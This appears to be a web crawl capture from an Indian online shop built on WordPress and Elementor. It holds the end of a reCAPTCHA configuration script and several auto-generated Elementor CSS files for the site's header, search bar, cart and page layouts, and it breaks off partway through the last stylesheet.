7zCp8K6wqfDncKcw64kSX9/asKLw6oRV0l2F2BaMW/Ds8KtwpZDVMK1w5sAMMKxcXHCuVrDncK6wr3DnngJw77CvQFvQMKWw4rCl3oeAsONVHfDt8Krw5/DgsKVEcOvVsOvwpjCnRrDhSlIHi/DjMKUEcK1wqrCol/[base64]/CgsOgw7fDrMOCwpBIZcK1w4p0w4jDrsOdwrhzHsOebhfDu8OzwqNWLMKiw4rChcO7csKcwr51w7VTwqhewpvDmMKHw78nw4TCkVLDukQ5w4zDikLCnzpKek/CgEbDpcOVw6bCt1rCpcKPwp7DuFfCgcK4JsOEw7fCkcKwfylhw5PDo8OXfhvDiXl2wqrDihxWwoY1B0/[base64]/DkTEawoXCqyU3TU/ChMOjw6TDlmx8a8KcwoYRw4fDhsOGwr/DssKPYsKxwrwQecOvS8KuM8ObOU51wqfCl8KLbcKkcUIcP8O4BWrDrMOhw7h8UB/[base64]/[base64]/Dn8K1fBI6wqrCvFDCmmo3w6AiCMKKw4g+wr44ccKSwpPDhgbCpCwYwqrCo8KjDSrDisOPw4oYFMKvFhPDkFDDjcOYw7bDnzrCpsOBQQbDpwLDnzVOfMKPw68lw405w7wXw5t7wqoOR3lmInhDf8Kgw5vDuMKLUWzDo1jDmsOww7NYwp/Cr8OwGznCgCNZW8OWfsOePBXCrzwHM8K3DCjCmGHDgn8Fwq91eFbDjy1Lw7YyXDjDtnDCtcK1TBrDnGTDvGrDp8OAM1w9Smo/wrF3wo4swqh2agxVwr3CrMKwwqLDoQ8bw74QwqLDhcOKw4YBw7HDs8OtRlUAwqBXRipywqvCiFJOccOhwqbCjl9NSGnCjUhJw73CuUdpw5rChsOqUwBMdTbDhhzCvQkdQhFDw6ZVw4E9OsOzwpPCl8KXbQglw54GAQ3CqcOpw6w6wqlfw5nCny/CgsOpLxLCi2RXTcOaPAjDgRFAf8Kjw6A3O3Z3BcO6w6x3fcKgBcOjD19fAk/[base64]/ChTHDhcKJwq7CmcONSMO0V8OdanpVw4Fgw7LCiWbDgMOpE8O8w4Fyw63DmiRFLDnDhh/Coj9KwoDDtzYnAQTCpsKWXCgWw6BpdsOaHC7CgWdHE8KZwoxiwpfCpsOATTPDiMO2wolZI8KeYW7CrzQkwrJjwoVnL2Mpwo7DvsOAwo84LGg8TS/CpMOnGMKtQ8Klw7NKGTtFwq4vw7TCjGcgw6zDo8KUAcO6KcKKCcKpQHrCm1Jgd3bDpsKmwpVIHMOtw4DDhsK8SFHChiLDlcOmXsK8woIpw4/Cr8O7wqvCgMKWZ8Oxw6fCvGM3UcOMwp3Cv8OWLl3DvH89O8OuNmJmw6DDvMOJV1jCoGV4VsODwq1VSHp1diTDmMK7w7N5GsO+f1/Cm33DvcKfw4Aewoo+woPCvE3Dr0MfwoHCmMKLw7tHXcKEf8OBPw7DtcKTHFtKwptyBQkYTBXClsOlwoopcWJ6OsKCwpDCo0jDvsKRw6VDw7dHwo/DisKLCHE7X8OlHxXCojrDn8OQw7Rran/[base64]/Cr07DvyjDm8O3w7NKw75qUcKWwqx3cyAzU8KeDUFWCsK2wqdZw7HCrS3DkC/[base64]/DgG7DucOMDnLDqsKqwrvCkMKrDUtMwqXDvCJRGi/DrVTCvl4Lwr00wo7CiMO9WmpMwr5WUMOTBkjDpmZ4X8KDwoPDtXjCp8Orwp8pcynCjgRUKnXCqAAfw47Cn3BZw5rCl8KybmjCmMKzw5PDnBdCJHARw5ZRBEXCnl80wo/[base64]/DphzDp8OcL8OXw4PDrMKcwozDozA5N2Zbw6kFAcKtw59yIAXDqwvCtsKxw5jDo8Kaw4bCnsKja03DocKhwrbCt1zCu8KfGXfCuMK5w7HDjVLCjhMOwpE+w6nDocOOYExNNn/CqcOcwrXCqsKpUsOiUcOPKsKyc8OfNsOYWgrCuVBTI8Oyw5vDoMKowpjDhntAFcOOwpLDs8ObGlckw5HCm8K5ZF/Cs1U+UzTCmycncMOffj3DrRUaU3vCs8KYVCrClEYgwqoxOMOBeMK5w7HDksOUwo1XwqDCjRjClcO5wo/CkVY0w7zCo8KKwpZGwql/[base64]/wqLDh8O5w70AfxpVwozCgMOTMHnCq8KPHMKcwrYMwoEkN8OoRsOgDMKEwr91YMOuUz7Cil1cXX4AwofCuEYmw73Dt8K/[base64]/wqFWF3vDusO0HsKJw5/DuMObA8KAFB9XVcOgLg9RwrfCucKxTsOhw4o+e8KWRhd4TBp7w71YQcK4wqbCmzfCvXvDrlomwrTCnsOEw6/CocKrGMKhXDMIwqsnw6kPV8OWw7dHHnNyw45Tflo4MMOVw4vCgMOvdMKNwrLDrArDhyXCvSHCqjBPVcKcw5wXwoZVw5BVwqtmwo3CoyPDkHpIP0dpdTTCnsOnUMONQnvChMKvw5BOCBsdIsOjwpsDI1EdwoQSGsKHwoMDBC/CtEvCnMKfw6JiZMKALsOpwrHCtsKkwo0WFcKne8OWeMKUw5s+RcOeA159DcOyM0vCl8Otw5FeH8OLNCDDkcKhwqzDo8OJwplMZkNaCEsew57CvVUBw5gnUmHDti3DrsKbEsO9wonDvBR4P1zCvm7Cl3bDicO4\x22],null,[\x22conf\x22,null,\x226LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bucketlistindia.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l7vt9cZZzjVqY2eqdB5QwhInJDBOe95SrUSPnWC1MFk\\u003d\x22,1,0,null,1,1769353491646,0,0,[55],null,[204,53,4,8,5],\x22RC-VNi5bF0uD2PwVg\x22,null,null,null,null,null,\x220dAFcWeA5dYoLBOKUaRifCcTDVCOlUfO0i2Z_pC8SA-LOieUv6augMl-fHV7zV0svg5u17BdQGkhF6qOzXLntLnph6dHOpxEL5bw\x22,1769436291588]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080
body_size: 908
content:
.elementor-16229 .elementor-element.elementor-element-cfab072:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-cfab072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > div.elementor-element-populated{padding:10px 10px 10px 10px !important;}.elementor-16229 .elementor-element.elementor-element-0123753{text-align:center;}.elementor-16229 .elementor-element.elementor-element-0123753 .elementor-heading-title{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-aebcae1:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:17px 0px 16px 0px;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-16229 .elementor-element.elementor-element-3ec6c60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-search,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category > select{height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-preloader,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon) i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .SumoSelect{line-height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .form-group .input-group{border-style:solid;border-width:2px 2px 2px 2px;border-color:#971C52;border-radius:3px 3px 3px 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .SumoSelect.open>.optWrapper,.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{margin-top:2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .optWrapper{left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{width:calc( 100% - -2px - -2px - 2px ) !important;left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont, .rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon {border-radius:0 3px 3px 0;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-group, .elementor-16229 .elementor-element.elementor-element-da15362 .button-search{border-radius:3px 3px 3px 3px !important;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){padding:0px 12px 0px 12px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-loading .button-group,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group{background:#971C52;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-search i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group:before{color:#ffffff;}.elementor-16229 .elementor-element.elementor-element-6e07e50.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i,
                    .elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{font-size:25px !important;padding:10px 14px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .text-account{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login > a span.sub-title-account{font-size:13px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde > .elementor-widget-container{margin:0px 7px 0px 22px;padding:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon i,
                    .elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{font-size:30px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-icon span.mini-cart-items{font-size:14px;font-weight:700;color:#971C52;background:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-adf8fde .woocommerce .cart-popup.show .dropdown-menu, .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-16229 .elementor-element.elementor-element-adf8fde .tbay-topcart .offcanvas-close{color:#FFFFFF00;}.elementor-16229 .elementor-element.elementor-element-19961d2:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-19961d2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-19961d2 a{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a{font-weight:600;color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a i{color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> > a .caret:before{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a:hover,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus, 
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:hover .caret,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus .caret,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a .caret{color:#FA4F26 !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 > ul > li > a{padding-left:10px;padding-right:10px !important;}.elementor-16229 .elementor-element.elementor-element-3a1f29c .product-recently-viewed-header h3{font-size:15px;color:#FFFAFA;}@media(min-width:768px){.elementor-16229 .elementor-element.elementor-element-baf9b5f{width:20.9%;}.elementor-16229 .elementor-element.elementor-element-5700728{width:46.1%;}.elementor-16229 .elementor-element.elementor-element-6e07e50{width:32.664%;}.elementor-16229 .elementor-element.elementor-element-9c8b004{width:85%;}.elementor-16229 .elementor-element.elementor-element-734c03e{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080
body_size: 276
content:
.elementor-14376 .elementor-element.elementor-element-512a3ed5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14376 .elementor-element.elementor-element-512a3ed5{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-49dada0a > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-49dada0a{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5816d28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-6ad13fa > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-6ad13fa{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-9422bfd > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-9422bfd{text-align:center;}.elementor-14376 .elementor-element.elementor-element-f0d75e1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-ddadd47 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-ddadd47{text-align:center;}.elementor-14376 .elementor-element.elementor-element-ec01095:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-15c4057 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-15c4057{text-align:center;}@media(max-width:1024px){.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14376 .elementor-element.elementor-element-34451a3b{width:100%;}.elementor-14376 .elementor-element.elementor-element-5816d28{width:100%;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f{width:100%;}.elementor-14376 .elementor-element.elementor-element-f0d75e1{width:100%;}.elementor-14376 .elementor-element.elementor-element-ec01095{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080
body_size: 175
content:
.elementor-14387 .elementor-element.elementor-element-14620e31 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14387 .elementor-element.elementor-element-14620e31{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-77c2fe35 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-77c2fe35{text-align:center;}.elementor-14387 .elementor-element.elementor-element-37eabbcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-516a3621 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-516a3621{text-align:center;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-489cda63 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-489cda63{text-align:center;}.elementor-14387 .elementor-element.elementor-element-7e972e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e{text-align:center;}.elementor-14387 .elementor-element.elementor-element-3c4f832:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14387 .elementor-element.elementor-element-964e0d2{width:100%;}.elementor-14387 .elementor-element.elementor-element-37eabbcb{width:100%;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6{width:100%;}.elementor-14387 .elementor-element.elementor-element-7e972e58{width:100%;}.elementor-14387 .elementor-element.elementor-element-3c4f832{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080
body_size: 179
content:
.elementor-14414 .elementor-element.elementor-element-45c90f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14414 .elementor-element.elementor-element-45c90f5b{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 